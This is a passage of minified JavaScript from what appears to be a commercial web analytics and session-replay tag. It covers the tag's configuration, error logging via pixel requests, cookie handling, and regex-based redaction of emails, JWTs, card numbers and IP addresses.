0?void 0:n.stack,B.critical(t)}};window.addEventListener("error",Gf);var B=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Hl,t)}static setStrategy(t){s._n=t}static computeIsActive(t){s.We=Us.boolean(t),s.We?s.tl=Us.boolean(10):s.tl=!1}static isLoggingActive(){return s.We}static getStrategy(){return s._n}static debug(t,e=""){s.We&&this._n.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;F.counters.errors.count("warning"),s.We&&e&&this._n.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){F.counters.errors.count("implementation"),s.We&&this._n.send(t,e,mt.implementation)}static error(t,e=""){var i;F.counters.errors.count("error"),s.We&&this._n.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){F.counters.errors.count("critical"),this._n.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return J(ot.Promise)&&r instanceof ot.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.tl}}return s.We=!1,s.tl=!1,s})();function re(s){return Pt(s,"data:")}function $f(s){return Pt(s,"#")}function zf(s){return!!s&&(vi(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var sc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function qf(s){sc.lastIndex=0;let n,t=0,e=[];for(;(n=sc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Wf=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Wo=s=>{let n=new Set(Wf);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Yf=["svg","slot"],Xf=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Yf,s)>-1,Bl={href:new Set(["a"]),src:new Set(["iframe"])},Kf=s=>Bl.hasOwnProperty(s),Jf=(s,n,t)=>{var e;return((e=Bl[n])===null||e===void 0?void 0:e.has(s))&&!re(t)},Qf=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Tr(s){return s?Zf(s):null}function Zf(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var tp=/^\d+\.\d+(?:\.\d+)?$/,ep=s=>{if(!tp.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},sp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,ip=(s,n)=>sp(s,n)>=0,np=1,rp="f553e78fb58e051e51fe8074c4c6e73e",co=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),Qn=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),op=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,d,u,g,y,S,C,M,v;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||or,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.useSentry=!!((c=t.useSentry)!==null&&c!==void 0?c:!((l=t.smbConfig)===null||l===void 0)&&l.useSentry),this.apiErrors={enabled:(h=t.apiErrorsEnabled)!==null&&h!==void 0?h:0,...t.apiErrors},this.customErrors={enabled:(d=t.customErrorsEnabled)!==null&&d!==void 0?d:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Tr(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Tr(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Tr(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(u=t.recordingUrlRules)!==null&&u!==void 0?u:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((g=t.uxaDomain)===null||g===void 0?void 0:g.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(y=t.anonymizeDigits)!==null&&y!==void 0?y:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(S=t.recordTargetingRules)!==null&&S!==void 0?S:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(C=t.collectTargetText)!==null&&C!==void 0?C:co.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(M=t.quotas)!==null&&M!==void 0?M:null,this.startMode=(v=t.startMode)!==null&&v!==void 0?v:Qn.Automatic,this.customEnhancerConfig=t.customEnhancerConfig||null}getTrackerUri(){return`${this.As()}://${this.trackerDomain}`}getSentryFileUri(){return`${this.As()}://${this.tagDomain}/uxa/smb/errors.js`}getSentryDSNUri(){return`https://${rp}@${this.loggerDomain}/4508608369131520`}getRecordingUri(){return`${this.As()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.As()}://${this.loggerDomain}`}getMetricsUri(){return`${this.As()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.As()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.As()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.As()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.As()}://${this.paProxyDomainUri}`}As(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===np}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.ZE(r,o)}})}ZE(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&xs(e)&&csArray.prototype.includes.call(Object.values(Qn),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.nf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.nf())return!0;let t=ep(this.getHeapVersion()||"");if(t&&t.major===4&&ip(t,{major:4,minor:23,patch:5}))return!0}return!1}nf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==co.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})(),ap=(()=>{class s{constructor(t,e){this.ha=t,this.rf=e}init(){this.of=this.ha!==this.ha.top,this.af=this.rf.isWebView&&this.ha===this.ha.top,this.rf.iframesTracking&&this.of||this.af?this.cf=!1:this.cf=!0}isInIframeContext(){return this.of}isTopWindowTracker(){return this.cf}isInWebViewContext(){return this.af}}return s})();function ic(){}function Zn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function cp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Rr=csSymbol("cachedJson");function lp(s){if(s[Rr])return s[Rr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+js(s[0]);for(let t=1;t<s.length;t++)n+=","+js(s[t]);return n+="]"}return s[Rr]=csJSON.stringify(s)}var js=typeof window.Symbol!="undefined"?lp:csJSON.stringify;var Ki=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Fl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),gi=(()=>{class s extends Fl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.sl(t);let e=Ki.toQuery(t);this.tS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}tS(t){let e=new window.Image(1,1);e.onload=ic,e.onerror=ic,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}sl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var hp=(()=>{class s{constructor(t,e){this.Ts=t,this.eS=e}init(){this.Rs=new gi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.eS)}send(t){this.ua=t,this.Rs.send()}getRequestParameters(){return{a:this.ua.app,l:this.ua.level,m:this.ua.message,s:this.ua.stacktrace}}}return s})(),up=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,dp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,fp="CS_ANONYMIZED_EMAIL",Cr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",pp=new csRegExp(`(ey${Cr}\\.ey${Cr}\\.${Cr})`,"g"),gp="CS_ANONYMIZED_JWT",mp=/[0-9]{4}/,yp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Ep="CS_ANONYMIZED_PII",Sp="\u2022",vp=/\d/g,_p=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,wp=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ss=(()=>{let s;return function(n){function t(d){return csString.prototype.replace.call(d,up,fp)}n.replaceEmail=t;function e(d){return csString.prototype.replace.call(d,pp,gp)}n.replaceJWT=e;function i(d,u){return csString.prototype.replace.call(d,yp,u)}n.replaceCreditCardNumber=i;function r(d){return csString.prototype.replace.call(d,vp,Sp)}n.replaceDigits=r;function o(d){return wp.test(d)||bp.test(d)}n.mayHaveIPAddress=o;function c(d){return _p.test(d)}n.mayHaveNumberSequence=c;function l(d){return mp.test(d)}n.mayHaveCreditCardNumber=l;function h(d){return dp.test(d)}n.mayHaveEmail=h}(s||(s={})),s})(),vs=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.sS(this.il(t));return e===!0?i=this.iS(i):e===!1&&(i=this.nS(i)),i}anonymizePII(t){return this.il(t)}anonymizeJwt(t){return ss.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.il(t[i])}),t}il(t){if(ss.mayHaveEmail(t)){let e=ss.replaceEmail(t);return e!==t&&F.counters.redactedPII.count("email"),e}return t}iS(t){return ss.replaceDigits(t)}nS(t){return ss.mayHaveNumberSequence(t)?ss.replaceDigits(t):t}sS(t){return ss.mayHaveCreditCardNumber(t)?ss.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.rS(h))return e;F.counters.redactedPII.count("cc")}else F.counters.redactedPII.count("cc-partial");return`${i}${Ep}${c}`}):t}rS(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Gl="15.154.4";function Yo(){return{v:Gl}}var Ap=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${P.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Yo()}}}return s})(),Tp="uxa",nc=5,Rp="No stacktrace",$l="snippet-",zl="implementation-snippet-",rc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Cp=(()=>{class s{constructor(t,e,i){this.Cs=e,this.D=new vs,this.lf=vr[mt.warn],this.lf=vr[t.minLogLevel||mt.warn],this.Rs=i||new hp(t,new Ap(t,this.D)),this.hf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.da={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.oS(i,e))return;csArray.prototype.push.call(this.hf[i],e||"");let r={message:this.aS(t,e),stacktrace:this.cS(t),app:Tp,level:i};this.Rs.send(r)}aS(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}cS(t){return ve(t)?`${t.stack||Rp} ${this.wr()}`:this.wr()}wr(){let t=this.Cs.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Cs.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}oS(t,e){if(vr[t]<this.lf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,zl,0))===0)return this.uf(e,rc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,$l,0))===0)return this.uf(e,rc.DYNAMIC);let i=this.hf[t];return i.length>=nc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}uf(t,e){return t in this.da[e]?this.da[e][t]>=nc?!1:(this.da[e][t]+=1,!0):(this.da[e][t]=1,!0)}}return s})(),xt=!tn&&document.createElement("a"),Ip=/(:443|:80)$/;function Ee(s){return xt?(xt.href=s,xt.href):""}function Pp(s,n){return new csURL(s,n).href}function ql(s){let n=Xo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ji(s,n){return csArray.prototype.some.call(n,t=>vi(s,`.${t}`)||s===t||t==="")}function Op(s){return s[0]==="/"?s:`/${s}`}function oc(s){return csString.prototype.replace.call(s,Ip,"")}function Xo(s){return!xt||!Pt(s,"http://")&&!Pt(s,"https://")?null:(xt.href=s,{hash:xt.hash,host:oc(xt.host),hostname:xt.hostname,href:xt.href,origin:xt.origin?xt.origin:oc(`${xt.protocol}//${xt.host}`),pathname:Op(xt.pathname),port:xt.port,protocol:xt.protocol,search:xt.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var Np=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})(),lo=!1;function Mp(){lo=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&lo||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&lo||e.call(this,i,r)}}}}function Dp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function kp(){let s=new MutationObserver(n=>{n.forEach(t=>{X(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(F.counters.pureWindowState.count("iframe-deletion"),Q.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function ac(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Lp(){(!ac(MutationObserver)||!ac(MutationObserver.prototype.observe))&&F.counters.patchedNativeFunctions.count("MutationObserver")}function xp(){try{window.CSPureWindow&&kp(),Lp()}catch{}}var Tt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let d=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return d?decodeURIComponent(d[2]):null}n.get=t;function e(l,h,d,u,g,y){let S=encodeURIComponent(`${h}`),C=d===n.CURRENT_DOMAIN?void 0:d,M=i(u),v=M?`;expires=${M.toUTCString()}`:"",w=";path=/",I=ft(C)?`;domain=${C}`:"",D=`${l}=${S}${v}${w}${I}`;return J(g)&&g!==hs.NotSet&&(D=`${D};SameSite=${g}`),J(y)&&y===Te.Yes&&(D=`${D};Secure`),document.cookie=D,!0}n.set=e;function i(l){return vt(l)?new csDate(P.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),hs.None,Te.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let d="_cs_root-domain",u=t(d);if(u!==null&&u!=="1")return u;let g=csString.prototype.split.call(window.location.hostname,"."),y=csArray.prototype.pop.call(g);for(;g.length&&(u===null||u==="1");)y=csArray.prototype.join.call([csArray.prototype.pop.call(g),y],"."),e(d,y,y,void 0,l,h),u=t(d);return r(d,y),y}n.getRootDomain=c}(s||(s={})),s})(),Up=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Te=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ar=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.Ni=i,this.nl=!1,this.df=hs.NotSet,this.rl=Te.No}getSameSiteFlag(){return this.df}getSecureFlag(){return this.rl}getDomain(){return this.ol}getRootDomain(){return this.ff}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.lS(),e=this.hS();this.nl=this.uS(t,e),this.nl?(this.df=t,this.rl=e):this.E.secureCookiesEnabled&&this.R.getUrlProtocol()==="https:"&&(this.rl=Te.Yes),this.ff=this.dS(),this.ol=this.fS(this.ff)}uS(t,e){return Up.browserIsSafariV12()?!1:(Tt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Tt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Tt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}lS(){return this.R.getUrlProtocol()==="http:"?hs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?hs.None:hs.Lax}hS(){return this.R.getUrlProtocol()==="http:"?Te.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Te.Yes:Te.No}isSameSiteSupported(){return this.nl}set(t,e,i,r){let o=Tt.toExpireDate(i),c=r?Te.Yes:this.getSecureFlag();Tt.set(t,e,this.ol,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ol;Tt.remove(t,i)}dS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?hs.None:void 0,i=t?Te.Yes:void 0;return Tt.getRootDomain(e,i)}fS(t){return this.E.allowSubdomains?t:Tt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),si="_cs_t",cc="1",Vp=(()=>{class s{constructor(t,e){this.Rt=t,this.E=e,this.fa=!1,this.pa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Rt.isTopWindowTracker()&&"cookie"in document){if(!this.Rt.isInIframeContext()&&Tt.isCookiePresent()){this.fa=!0,this.pa=!1;return}if(Tt.set(si,cc,Tt.CURRENT_DOMAIN),Tt.get(si)!==null){this.fa=!0,this.pa=!1,Tt.remove(si,Tt.CURRENT_DOMAIN);return}Tt.set(si,cc,Tt.CURRENT_DOMAIN,void 0,hs.None,Te.Yes),Tt.get(si)!==null&&(this.fa=!0,this.pa=!0,Tt.remove(si,Tt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.fa}isSameSiteNoneSecureNeeded(){return this.pa}}return s})();function jp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Hp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.pS()&&this.pf()&&this.gS()}canTrackInChild(){return this.E.isProjectActive()&&this.mS()&&(this.pf()||this.yS())}gS(){return this.E.cookielessTrackingEnabled?jp():this.Ni.areCookiesEnabled()}pf(){return Ji(window.location.hostname,this.E.hostnames)}pS(){return!this.gf()&&this.ES()}mS(){return!this.gf()&&this.SS()}yS(){return window.location.protocol==="about:"&&window.location.hostname===""}gf(){return"visibilityState"in document&&document.visibilityState==="prerender"}ES(){return this.mf()&&this.vS()}SS(){return this.mf()}vS(){try{return!!window.localStorage}catch{return!1}}mf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Wl=":";function lc(s){let n=[],t=Bp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,Wl)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Bp(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Fp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Gp="$1CS_ANONYMIZED_NAME",$p=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let 